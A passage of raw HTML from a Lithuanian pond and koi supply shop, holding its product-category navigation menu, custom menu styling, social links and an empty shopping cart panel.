d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19839"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/uvc-sterilizatoriu-lemputes/" class="ct-menu-link">UVC sterilizatorių lemputės</a></li></ul></li><li id="menu-item-19834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19834"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/" class="ct-menu-link">Vandens skimeriai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19880"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/pluduriuojantys-skimeriai/" class="ct-menu-link">Plūduriuojantys skimeriai</a></li><li id="menu-item-19861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19861"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/pastatomi-skimeriai/" class="ct-menu-link">Pastatomi skimeriai</a></li><li id="menu-item-19879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19879"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/sieniniai-skimeriai/" class="ct-menu-link">Sieniniai skimeriai</a></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19866"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/vandens-skimeriai/skimeriu-priedai/" class="ct-menu-link">Skimerių priedai</a></li></ul></li><li id="menu-item-19821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19821"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/" class="ct-menu-link">Orapūtės tvenkiniams</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19837"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-iki-25-m3/" class="ct-menu-link">Orapūtės tvenkiniams iki 25 m3</a></li><li id="menu-item-19882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19882"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-iki-75-m3/" class="ct-menu-link">Orapūtės tvenkiniams iki 75 m3</a></li><li id="menu-item-19886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19886"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-iki-250-m3/" class="ct-menu-link">Orapūtės tvenkiniams iki 250 m3</a></li><li id="menu-item-19884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19884"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-tvenkiniams-1-15-aru/" class="ct-menu-link">Orapūtės tvenkiniams 1-15 arų</a></li><li id="menu-item-19901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19901"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-su-saules-kolektoriais/" class="ct-menu-link">Orapūtės su saulės kolektoriais</a></li><li id="menu-item-19855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19855"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/difuzoriai/" class="ct-menu-link">Difuzoriai</a></li><li id="menu-item-19873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19873"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/vandens-sildytuvai/" class="ct-menu-link">Vandens šildytuvai</a></li></ul></li></ul></li><li id="menu-item-19811" class="mobile-btn menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19811"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/" class="ct-menu-link">Apšvietimas ir išmanios technologijos</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19818"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/" class="ct-menu-link">Tvenkinio ir sodo apšvietimas</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19835"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/vandens-sviestuvai/" class="ct-menu-link">Vandens šviestuvai</a></li><li id="menu-item-19842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19842"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/kriokliu-sviestuvai/" class="ct-menu-link">Krioklių šviestuvai</a></li><li id="menu-item-19847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19847"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/fontanu-sviestuvai/" class="ct-menu-link">Fontanų šviestuvai</a></li><li id="menu-item-19838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19838"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/sodo-sviestuvai/" class="ct-menu-link">Sodo šviestuvai</a></li><li id="menu-item-19899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19899"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/" class="ct-menu-link">Apšvietimas su saulės kolektoriais</a></li><li id="menu-item-19850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19850"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/tvenkinio-ir-sodo-apsvietimas/sviestuvu-priedai/" class="ct-menu-link">Šviestuvų priedai</a></li></ul></li><li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19851"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/ismanioji-irenginiu-kontrole/" class="ct-menu-link">Išmanioji įrenginių kontrolė</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19862"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/ismanioji-irenginiu-kontrole/ismanus-valdikliai/" class="ct-menu-link"><span class="ct-icon-container ct-left"><svg width="20" height="20" viewBox="0,0,640,512"><path d="M634.91 154.88C457.74-8.99 182.19-8.93 5.09 154.88c-6.66 6.16-6.79 16.59-.35 22.98l34.24 33.97c6.14 6.1 16.02 6.23 22.4.38 145.92-133.68 371.3-133.71 517.25 0 6.38 5.85 16.26 5.71 22.4-.38l34.24-33.97c6.43-6.39 6.3-16.82-.36-22.98zM320 352c-35.35 0-64 28.65-64 64s28.65 64 64 64 64-28.65 64-64-28.65-64-64-64zm202.67-83.59c-115.26-101.93-290.21-101.82-405.34 0-6.9 6.1-7.12 16.69-.57 23.15l34.44 33.99c6 5.92 15.66 6.32 22.05.8 83.95-72.57 209.74-72.41 293.49 0 6.39 5.52 16.05 5.13 22.05-.8l34.44-33.99c6.56-6.46 6.33-17.06-.56-23.15z" /></svg></span>Išmanūs valdikliai</a></li><li id="menu-item-19874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19874"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/ismanioji-irenginiu-kontrole/ismaniu-valdikliu-priedai/" class="ct-menu-link"><span class="ct-icon-container ct-left"><svg width="20" height="20" viewBox="0,0,640,512"><path d="M634.91 154.88C457.74-8.99 182.19-8.93 5.09 154.88c-6.66 6.16-6.79 16.59-.35 22.98l34.24 33.97c6.14 6.1 16.02 6.23 22.4.38 145.92-133.68 371.3-133.71 517.25 0 6.38 5.85 16.26 5.71 22.4-.38l34.24-33.97c6.43-6.39 6.3-16.82-.36-22.98zM320 352c-35.35 0-64 28.65-64 64s28.65 64 64 64 64-28.65 64-64-28.65-64-64-64zm202.67-83.59c-115.26-101.93-290.21-101.82-405.34 0-6.9 6.1-7.12 16.69-.57 23.15l34.44 33.99c6 5.92 15.66 6.32 22.05.8 83.95-72.57 209.74-72.41 293.49 0 6.39 5.52 16.05 5.13 22.05-.8l34.44-33.99c6.56-6.46 6.33-17.06-.56-23.15z" /></svg></span>Išmanių valdiklių priedai</a></li></ul></li><li id="menu-item-19848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19848"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/" class="ct-menu-link">Saulės energija varoma įranga</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19859"><a href="https://koitik.lt/product-category/tvenkinio-konstrukcija-ir-dekoravimas/fontanai-ir-fontanu-siurbliai/fontanai-su-saules-kolektoriais/" class="ct-menu-link">Fontanai su saulės kolektoriais</a></li><li id="menu-item-19877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19877"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/" class="ct-menu-link">Apšvietimas su saulės kolektoriais</a></li><li id="menu-item-19885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19885"><a href="https://koitik.lt/product-category/tvenkinio-vandens-filtravimas/oraputes-tvenkiniams/oraputes-su-saules-kolektoriais/" class="ct-menu-link">Orapūtės su saulės kolektoriais</a></li></ul></li></ul></li><li id="menu-item-19803" class="mobile-btn menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19803"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/" class="ct-menu-link">Vandens ir žuvų priežiūra</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19832"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/zuvu-pasarai/" class="ct-menu-link">Žuvų pašarai</a></li><li id="menu-item-19826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19826"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/" class="ct-menu-link">Tvenkinių valymas</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19840"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/graibztai-znyples-ir-reples/" class="ct-menu-link">Graibžtai, žnyplės ir replės</a></li><li id="menu-item-19858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19858"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/vakuuminiai-tvenkinio-valymo-siurbliai/" class="ct-menu-link">Vakuuminiai tvenkinio valymo siurbliai</a></li><li id="menu-item-19887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19887"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/tvenkiniu-valymas/vakuuminiu-siurbliu-priedai/" class="ct-menu-link">Vakuuminių siurblių priedai</a></li></ul></li><li id="menu-item-19898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19898"><span class="ct-sub-menu-parent"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/" class="ct-menu-link">Medikamentai ir pašarai</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span><ul class="sub-menu"><li id="menu-item-19872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19872"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/dumbliu-naikinimo-priemones/" class="ct-menu-link">Dumblių naikinimo priemonės</a></li><li id="menu-item-19841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19841"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/dumbliu-prevencines-priemones/" class="ct-menu-link">Dumblių prevencinės priemonės</a></li><li id="menu-item-19863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19863"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/gerosios-bakterijos/" class="ct-menu-link">Gerosios bakterijos</a></li><li id="menu-item-19853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19853"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/vandens-stabilizavimo-priemones/" class="ct-menu-link">Vandens stabilizavimo priemonės</a></li><li id="menu-item-19829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19829"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/medikamentai-dideliems-vandens-telkiniams/" class="ct-menu-link">Medikamentai dideliems vandens telkiniams</a></li><li id="menu-item-19881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19881"><a href="https://koitik.lt/product-category/vandens-ir-zuvu-prieziura/medikamentai/vandens-testavimo-priemones/" class="ct-menu-link">Vandens testavimo priemonės</a></li></ul></li></ul></li><li id="menu-item-19846" class="mobile-btn menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19846"><a href="https://koitik.lt/product-category/dovanos/" class="ct-menu-link">Dovanos</a></li></ul></nav><div
class="ct-header-text "
data-id="text"><div class="entry-content is-layout-flow"><style>/* Konteineris */
    .premium-menu-wrapper {
        display: flex;
        flex-direction: column;
        gap: 12px;
        width: 100%;
        margin-top: 15px;
        font-family: inherit; /* Naudoja svetainės šriftą */
    }

    /* --- SVG IKONŲ STILIUS --- */
    /* Tai leidžia ikonoms keisti spalvą kartu su tekstu */
    .pm-icon svg, .pm-highlight-icon svg, .pm-arrow svg {
        fill: currentColor; 
        vertical-align: middle;
    }

    /* 1. PAGRINDINIS MYGTUKAS (Akvariumai) */
    .pm-highlight-btn {
        display: flex;
        align-items: center;
        justify-content: space-between;
        background-color: #1a2b25; /* Tamsiai žalias */
        color: #ffffff !important;
        text-decoration: none;
        padding: 18px 20px;
        border-radius: 6px;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 16px;
        letter-spacing: 0.5px;
        box-shadow: 0 4px 12px rgba(26, 43, 37, 0.15);
        transition: all 0.3s ease;
        border: 1px solid #1a2b25;
        margin-bottom: 15px; 
    }

    .pm-highlight-btn:hover {
        background-color: #ffffff;
        color: #1a2b25 !important;
        transform: translateY(-2px);
    }

    /* Ikona akcentiniame mygtuke */
    .pm-highlight-icon {
        margin-right: 12px;
        display: flex;
        align-items: center;
    }
    /* Mygtuko ikonos dydis */
    .pm-highlight-icon svg {
        width: 22px;
        height: 22px;
    }

    /* 2. SĄRAŠO NUORODOS (Info) */
    .pm-list-link {
        display: flex;
        align-items: center;
        padding: 15px 5px;
        color: #1a2b25 !important;
        text-decoration: none;
        /* Šriftai suderinti su pagrindiniu meniu */
        font-size: 18px; 
        font-weight: 700; 
        border-bottom: 1px solid #eeeeee; 
        transition: all 0.3s ease;
    }

    .pm-list-link:last-child {
        border-bottom: none; 
    }

    .pm-list-link:hover {
        padding-left: 10px; 
        color: #5d8a76 !important; 
    }

    /* Ikonos sąraše */
    .pm-icon {
        width: 28px;
        text-align: center;
        margin-right: 15px;
        color: #1a2b25;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    /* Sąrašo ikonų dydis */
    .pm-icon svg {
        width: 20px;
        height: 20px;
    }

    /* Rodyklytė dešinėje (Chevron) */
    .pm-arrow {
        margin-left: auto; 
        color: #c5e897; /* Salotinė */
        display: flex;
        align-items: center;
    }
    .pm-arrow svg {
        width: 18px;
        height: 18px;
    }
    
    .pm-highlight-btn .pm-arrow {
        color: #c5e897; 
    }
    
    .pm-highlight-btn:hover .pm-arrow {
        color: #1a2b25;
    }</style><div class="premium-menu-wrapper"><a href="https://koitik.lt/akvariumai/" class="pm-highlight-btn">
<span style="display:flex; align-items:center;">
<span class="pm-highlight-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-5.5-2.5 7.51-3.22-7.51-4.36L10 12l-3.5 5.5z"/><circle cx="14.5" cy="9.5" r="1.5"/></svg>
</span>
Akvariumai ir priedai
</span>
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a><a href="https://koitik.lt/galerija-naujas/" class="pm-list-link">
<span class="pm-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4h-3.17L15 2H9L7.17 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h4.05l1.83-2h4.24l1.83 2H20v12zM12 7c-2.76 0-5 2.24-5 5s2.24 5 5 5 5-2.24 5-5-2.24-5-5-5zm0 8c-1.65 0-3-1.35-3-3s1.35-3 3-3 3 1.35 3 3-1.35 3-3 3z"/></svg>
</span>
Galerija
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a><a href="https://koitik.lt/blogas/" class="pm-list-link">
<span class="pm-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm0 16H5V5h14v14zM7 10h2v7H7zm4-3h2v10h-2zm4 6h2v4h-2z"/></svg>
</span>
Straipsniai
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a><a href="https://koitik.lt/apie-mus/" class="pm-list-link">
<span class="pm-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"/></svg>
</span>
Apie mus
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a><a href="https://koitik.lt/tvarumo-strategija/" class="pm-list-link">
<span class="pm-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 8C8 10 5.9 16.17 3.82 21.34l1.89.66c2.08-5.84 6.04-9.33 11.29-10.18V22h2v-9.86c.91-.23 1.87-.48 2.91-.75l-.58-1.91c-1.11.29-2.13.56-3.08.81V3h-2v5.12c-.31.04-.62.08-.93.12z"/></svg>
</span>
Tvarumo strategija
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a>
<a href="https://koitik.lt/kontaktai/" class="pm-list-link">
<span class="pm-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20.01 15.38c-1.23 0-2.42-.2-3.53-.56-.35-.12-.74-.03-1.01.24l-2.2 2.2c-2.83-1.44-5.15-3.75-6.59-6.59l2.2-2.21c.28-.26.36-.65.25-1.01C8.7 6.45 8.5 5.25 8.5 4.01 8.5 3.45 8.05 3 7.5 3H4c-.55 0-1 .45-1 1 0 9.39 7.61 17 17 17 .55 0 1-.45 1-1v-3.5c0-.55-.45-1-1-1zM12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"/></svg>
</span>
Kontaktai
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a><a href="https://koitik.lt/pagalba/" class="pm-list-link">
<span class="pm-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
</span>
Pagalba
<span class="pm-arrow">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
</span>
</a></div></div></div><div
class="ct-header-socials "
data-id="socials"><div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
<a href="https://www.linkedin.com/company/koitik/" data-network="linkedin" aria-label="LinkedIn" style="--official-color: #1c86c6">
<span class="ct-icon-container">
<svg
width="20px"
height="20px"
viewBox="0 0 20 20"
aria-hidden="true">
<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
</svg>
</span>				</a>
<a href="https://www.facebook.com/Koitik.lt" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
<span class="ct-icon-container">
<svg
width="20px"
height="20px"
viewBox="0 0 20 20"
aria-hidden="true">
<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
</svg>
</span>				</a>
<a href="https://www.instagram.com/koi_tik/" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
<span class="ct-icon-container">
<svg
width="20"
height="20"
viewBox="0 0 20 20"
aria-hidden="true">
<circle cx="10" cy="10" r="3.3"/>
<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
</svg>
</span>				</a>
<a href="https://www.youtube.com/@koitik" data-network="youtube" aria-label="YouTube" style="--official-color: #FF0000">
<span class="ct-icon-container">
<svg
width="20"
height="20"
viewbox="0 0 20 20"
aria-hidden="true">
<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
</svg>
</span>				</a></div></div></div></div></div></div><div id="woo-cart-panel" class="ct-panel" data-behaviour="right-side" role="dialog" aria-label="Shopping cart panel" inert=""><div class="ct-panel-inner"><div class="ct-panel-actions">
<span class="ct-panel-heading">Pirkinių krepšelis</span><button class="ct-toggle-close" data-type="type-1" aria-label="Close cart drawer">
<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
</button></div><div class="ct-panel-content"><div class="ct-panel-content-inner"><div class="wc-empty-cart-message"><div class="cart-empty woocommerce-info" role="status">
Krepšelis dar tuščias.</div></div><p class="return-to-shop">
<a class="button wc-backward" href="https://koitik.lt/parduotuve/">
